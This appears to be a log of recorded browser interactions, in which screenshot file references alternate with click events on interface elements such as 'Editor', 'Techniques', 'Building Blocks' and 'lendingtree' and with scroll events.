 click on "Editor" at bounding box center (718, 126)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Techniques" at bounding box center (91, 282) scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Building Blocks" at bounding box center (115, 319)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "lendingtree" at bounding box center (115, 470)  scroll, scrollTop: 0, scrollLeft: 0, axis: both click on "Techniques" at bounding box center (115, 282) 